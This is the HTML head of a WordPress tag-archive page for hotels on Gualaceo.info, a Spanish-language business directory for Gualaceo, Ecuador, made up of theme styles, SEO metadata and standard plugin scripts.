

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gualaceo.info/directorio/etiq/hotel/
body_size: 12849
content:
    <!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8"> 
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://gualaceo.info/xmlrpc.php">        
        
  <style type="text/css"> 
  .footer-bottom, #mainmenu ul,#mainmenu #menu-button.menu-opened:after, #mainmenu #menu-button:before {
    border-top: 1px solid #B18443 !important;
    }
  .footer-widget input[type="submit"], .column-book input[type=submit]:hover, .column-book input[type=submit]:focus, 
.button-read, .wpcf7-form .wpcf7-submit:hover, .wpcf7-form .wpcf7-submit:focus, .form-submit > input[type="submit"]:hover, .form-submit > input[type="submit"]:focus, .column-book input[type="button"]:hover, .column-book input[type="button"]:focus, .wp-caption, .social-widget ul li .twitter-icon:hover, .social-widget ul li .twitter-icon:focus , .searchform input[type="submit"] , .search-formmain .search-submit, #mainmenu #menu-button:after {
    background-color: #B18443 !important;
    } 
    .footer-widget h3, #mainmenu #menu-button:before {
    border-bottom: 1px solid #B18443 !important;
    }
    .social-part ul li a:hover,
.social-part ul li a:focus,
.site-pagination ul li a:hover,
.site-pagination ul li a:focus,
.site-pagination ul li .active,
.column-book input ,
.column-book select ,
.column-book textarea ,
.wpcf7-form .wpcf7-submit:hover,
.wpcf7-form .wpcf7-submit:focus,
.form-submit > input[type="submit"]:hover,
.form-submit > input[type="submit"]:focus,
.column-book input[type="button"]:hover,
.column-book input[type="button"]:focus ,
.column-book select , .column-book textarea ,
.column-book input[type=button] ,
.main-sidebar .tagcloud > a ,
.footer-widget .tagcloud > a ,
.page-numbers.current ,
.nav-links a.page-numbers:hover,
.nav-links a.page-numbers:focus,
.post-navigation .page-numbers:hover,
.post-navigation .page-numbers:focus ,
.page-links > span ,
{
    border-color: #B18443 !important;
}
a:hover, a:focus, a:active, 
.social-part ul li a:hover,
.social-part ul li a:focus, 
.top-header-email > a:hover,
.top-header-email > a:focus, 
.top-header-email i, 
.callus-part p, 
.footer-widget ul li a:hover,
.footer-widget ul li a:focus, 
.post-date > a:hover,
.post-date > a:focus, 
.footer-bottom .widget ul li a:hover,
.footer-bottom .widget ul li a:focus,
.footer-bottom a:hover, 
.footer-bottom a:focus, 
.site-pagination ul li a:hover, 
.site-pagination ul li a:focus, 
.site-pagination ul li .active , 
.breadcrumb-menubar > .active , 
.sidebar-widget ul li a:hover,
.sidebar-widget ul li a:focus, 
.tagcloud > a:hover,
.tagcloud > a:focus, 
.post-meta ul li a:hover,
.post-meta ul li a:focus , 
.latest-blog-inner .latest-blog-title:hover, 
.latest-blog-inner .latest-blog-title:focus , 
.comment-body a:hover,
.comment-body a:focus, 
.tagcloud > a:hover, 
.company-col1 .fa , 
.footer-logo > a , 
.page-numbers.current , 
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus,
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus , 
.page-links > span , 
.logged-in-as a , 
#mainmenu > ul > li > a:hover, 
.fixed-header.fixed #mainmenu > ul > li > a:hover, 
#mainmenu > ul > li.current-menu-item > a  , 
#mainmenu ul ul li a,  
#mainmenu > ul > li.has-sub button.submenu-button , 
#mainmenu #menu-button , a {
    color: #B18443 !important;
}
.header{
       box-shadow: 0 0px 2px #B18443 !important; 
       -webkit-box-shadow:0 0px 2px #B18443 !important;
    -moz-box-shadow:0 0px 2px #B18443 !important;
}
  </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hotel archivos - Gualaceo.Info</title>
	<link rel="canonical" href="https://gualaceo.info/directorio/etiq/hotel/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hotel archivos - Gualaceo.Info" />
	<meta property="og:url" content="https://gualaceo.info/directorio/etiq/hotel/" />
	<meta property="og:site_name" content="Gualaceo.Info" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gualaceo.info/directorio/etiq/hotel/","url":"https://gualaceo.info/directorio/etiq/hotel/","name":"Hotel archivos - Gualaceo.Info","isPartOf":{"@id":"https://gualaceo.info/#website"},"breadcrumb":{"@id":"https://gualaceo.info/directorio/etiq/hotel/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://gualaceo.info/directorio/etiq/hotel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://gualaceo.info/"},{"@type":"ListItem","position":2,"name":"Hotel"}]},{"@type":"WebSite","@id":"https://gualaceo.info/#website","url":"https://gualaceo.info/","name":"Gualaceo.Info","description":"Guía Telefónica | Tour Virtual | Clasificados - Gualaceo, Azuay, Ecuador 010350 - 2019","publisher":{"@id":"https://gualaceo.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gualaceo.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://gualaceo.info/#organization","name":"Gualaceo.info","url":"https://gualaceo.info/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://gualaceo.info/#/schema/logo/image/","url":"https://gualaceo.info/wp-content/uploads/2019/05/gualaceo-info-logo.png","contentUrl":"https://gualaceo.info/wp-content/uploads/2019/05/gualaceo-info-logo.png","width":177,"height":100,"caption":"Gualaceo.info"},"image":{"@id":"https://gualaceo.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Gualaceo.info/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gualaceo.Info &raquo; Feed" href="https://gualaceo.info/feed/" />
<link rel="alternate" type="text/calendar" title="Gualaceo.Info &raquo; iCal Feed" href="https://gualaceo.info/eventos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Gualaceo.Info &raquo; Hotel Etiqueta del directorio Feed" href="https://gualaceo.info/directorio/etiq/hotel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gualaceo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://gualaceo.info/wp-includes/css/dashicons.min.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://gualaceo.info/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gualaceo.info/wp-includes/css/dist/block-library/style.min.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gualaceo.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://gualaceo.info/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://gualaceo.info/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://gualaceo.info/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='legal-googlefonts-opensans-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gualaceo.info/wp-content/themes/legal/css/bootstrap.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gualaceo.info/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='legal-style-css' href='https://gualaceo.info/wp-content/themes/legal/style.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<style id='legal-style-inline-css' type='text/css'>
.logo-fixed img{ max-height: 90px;   }
</style>
<link rel='stylesheet' id='wpbdp-widgets-css' href='https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/css/widgets.min.css?ver=6.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpbdp-base-css-css' href='https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/css/wpbdp.min.css?ver=6.4.20' type='text/css' media='all' />
<style id='wpbdp-base-css-inline-css' type='text/css'>
html,body{--bd-main-color:#32373c;--bd-main-color-20:#569AF633;--bd-main-color-8:#569AF614;--bd-thumbnail-width:150px;--bd-thumbnail-height:150px;--bd-button-text-color:#fff;--bd-button-bg-color:#32373c;}
.wpbdp-plan-action input[type=radio]+ label span:before{content:'Seleccionar';}.wpbdp-plan-action input[type=radio]:checked + label span:before{content:'Selected';}
</style>
<link rel='stylesheet' id='default-styles.min-css' href='https://gualaceo.info/wp-content/plugins/business-directory-plugin/themes/default/assets/styles.min.css?ver=6.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/bootstrap.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/default.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="legal-default-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/custom-menu.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="legal-custom-menu-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/base.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="legal-base-js"></script>
<link rel="https://api.w.org/" href="https://gualaceo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gualaceo.info/wp-json/wp/v2/wpbdp_tag/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gualaceo.info/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//gualaceo.info/?wordfence_lh=1&hid=CDA3DC32CC8BD1A0581235E794E7E1D3');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://gualaceo.info"><link rel="alternate" href="https://gualaceo.info/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css" id="legal-header-css">
                        .site-title a {
                    color: #ffffff;
                }
                </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
	<link rel="icon" href="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-180x180.jpg" />
